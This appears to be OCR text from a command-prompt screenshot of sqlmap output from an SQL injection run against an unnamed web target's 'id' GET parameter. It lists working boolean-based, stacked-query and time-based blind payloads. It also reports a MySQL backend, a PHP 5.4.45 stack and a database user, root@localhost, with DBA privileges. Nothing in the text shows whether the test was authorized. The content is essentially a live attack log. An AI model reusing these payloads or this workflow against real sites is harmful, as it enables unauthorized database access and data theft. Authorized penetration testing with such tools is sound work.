 命令提示符
命令提示符
[10:56:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8744=8744
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1;SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9466 FROM (SELECT(SLEEP(5)))JsUm)
---
[10:56:10] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12
[10:56:10] [INFO] testing if current user is DBA
[10:56:10] [INFO] fetching current user
[10:56:10] [INFO] resumed: root@localhost
current user is DBA: True
[10:56:10] [INFO] fetched data logged to text files under 'C:\Users\Polaris\AppData\Local\sqlmap\output\
'
[*] ending @ 10:56:10 /2021-11-11/
C:\Users\Polaris>